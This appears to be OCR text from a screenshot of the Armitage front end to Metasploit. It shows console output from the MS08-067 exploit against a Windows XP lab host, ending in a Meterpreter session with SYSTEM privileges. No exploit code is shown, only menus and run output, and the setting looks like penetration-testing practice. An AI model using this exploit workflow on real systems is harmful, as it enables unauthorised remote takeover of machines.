 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.6
NT AUTHORITY\SYSTEM @
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X nmap X exploit X
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.5:36915 -> 10.0.2.6:12494) at 2016-11-26 22:16:19
-0500
msf exploit(ms08_067_netapi) >